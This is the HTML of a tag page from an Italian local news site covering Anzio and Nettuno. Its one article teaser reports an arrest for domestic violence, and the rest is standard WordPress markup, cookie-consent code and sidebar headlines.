	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tag</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Marito</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: marito</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2024/04/30/picchia-e-minaccia-di-morte-lex-moglie-arrestato-39enne/"  rel="bookmark" class="td-image-wrap " title="Picchia e minaccia di morte l&#8217;ex moglie: arrestato 39enne" ><img class="entry-thumb" src="" alt="" title="Picchia e minaccia di morte l&#8217;ex moglie: arrestato 39enne" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2023/02/polizia-anzio-300x194.png"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2024/04/30/picchia-e-minaccia-di-morte-lex-moglie-arrestato-39enne/"  rel="bookmark" title="Picchia e minaccia di morte l&#8217;ex moglie: arrestato 39enne">Picchia e minaccia di morte l&#8217;ex moglie: arrestato 39enne</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-30T10:31:22+02:00" >30 Aprile 2024</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2024/04/30/picchia-e-minaccia-di-morte-lex-moglie-arrestato-39enne/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Ancora un arresto per un cosiddetto &quot;codice rosso&quot; ad Anzio. Un uomo italiano di 39 anni è stato infatti messo in manette per il...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_2 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_3 td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "19231";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "6411";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/17/pallanuoto-anzio-waterpolis-corsaro-nella-vasca-del-muri-antichi-catania/"  rel="bookmark" class="td-image-wrap " title="Pallanuoto &#8211; Anzio Waterpolis corsaro nella vasca del Muri Antichi Catania" ><img class="entry-thumb" src="" alt="" title="Pallanuoto &#8211; Anzio Waterpolis corsaro nella vasca del Muri Antichi Catania" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/1cfcdf76-c529-4f1b-8ea5-eca7c208ad52-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/17/pallanuoto-anzio-waterpolis-corsaro-nella-vasca-del-muri-antichi-catania/"  rel="bookmark" title="Pallanuoto &#8211; Anzio Waterpolis corsaro nella vasca del Muri Antichi Catania">Pallanuoto &#8211; Anzio Waterpolis corsaro nella vasca del Muri Antichi Catania</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:02:44+01:00" >17 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/17/pallanuoto-lanzio-1954-regge-tre-tempi-contro-la-capolista-palermo-poi-si-deve-arrendere/"  rel="bookmark" class="td-image-wrap " title="Pallanuoto &#8211; L&#8217;Anzio 1954 regge tre tempi contro la capolista Palermo, poi si deve arrendere" ><img class="entry-thumb" src="" alt="" title="Pallanuoto &#8211; L&#8217;Anzio 1954 regge tre tempi contro la capolista Palermo, poi si deve arrendere" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/77c91fab-1dd2-4c77-bc15-1dfa8f6ae13f-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/17/pallanuoto-lanzio-1954-regge-tre-tempi-contro-la-capolista-palermo-poi-si-deve-arrendere/"  rel="bookmark" title="Pallanuoto &#8211; L&#8217;Anzio 1954 regge tre tempi contro la capolista Palermo, poi si deve arrendere">Pallanuoto &#8211; L&#8217;Anzio 1954 regge tre tempi contro la capolista Palermo,...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:01:55+01:00" >17 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/17/scuole-di-via-ennio-visca-e-via-olmata-lamministrazione-evita-il-confronto-la-denuncia-di-fratelli-ditalia-nettuno/"  rel="bookmark" class="td-image-wrap " title="“Scuole di via Ennio Visca e via Olmata: l’Amministrazione evita il confronto”. La denuncia di Fratelli d’Italia Nettuno" ><img class="entry-thumb" src="" alt="" title="“Scuole di via Ennio Visca e via Olmata: l’Amministrazione evita il confronto”. La denuncia di Fratelli d’Italia Nettuno" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/88a493cc-e8ac-4df1-9b57-3003989b63ab-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/17/scuole-di-via-ennio-visca-e-via-olmata-lamministrazione-evita-il-confronto-la-denuncia-di-fratelli-ditalia-nettuno/"  rel="bookmark" title="“Scuole di via Ennio Visca e via Olmata: l’Amministrazione evita il confronto”. La denuncia di Fratelli d’Italia Nettuno">“Scuole di via Ennio Visca e via Olmata: l’Amministrazione evita il...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T17:18:40+01:00" >17 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">16967</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8440</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5019</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4233</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4013</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2486</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1892</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696bd91eba1ac
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
